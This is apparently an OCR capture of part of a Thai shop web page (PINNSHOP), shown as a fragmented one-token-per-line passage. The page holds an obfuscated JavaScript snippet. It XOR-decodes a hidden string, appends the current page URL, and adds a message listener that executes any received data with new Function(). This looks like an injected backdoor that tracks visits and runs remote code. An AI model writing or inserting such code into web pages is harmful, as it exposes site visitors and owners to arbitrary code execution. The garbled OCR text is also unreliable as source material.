
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
เทปผ้า